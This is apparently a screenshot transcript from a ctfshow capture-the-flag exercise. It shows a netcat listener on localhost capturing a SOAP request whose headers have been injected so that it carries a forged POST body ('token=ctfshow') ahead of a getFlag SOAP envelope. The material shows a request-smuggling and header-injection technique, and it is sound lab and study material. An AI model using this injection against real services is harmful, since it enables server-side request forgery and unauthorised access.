 PS E:\netcat> E:\netcat\nc.exe -lvp 9999
listening on [any] 9999 ...
connect to [127.0.0.1] from LAPTOP-9HF4HHQA [127.0.0.1] 62998
POST /ctfshow HTTP/1.1
Host: 127.0.0.1:9999
Connection: Keep-Alive
User-Agent: ctfshow
Content-Type:application/x-www-form-urlencoded
Content-length:13

token=ctfshow
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://127.0.0.1:9999/#getFlag"
Content-Length: 389

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="http://127.0.0.1:9999/" xmlns:x
sd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle=
"http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:getFlag/></SOAP-ENV:Body></SOAP-ENV:Envelope>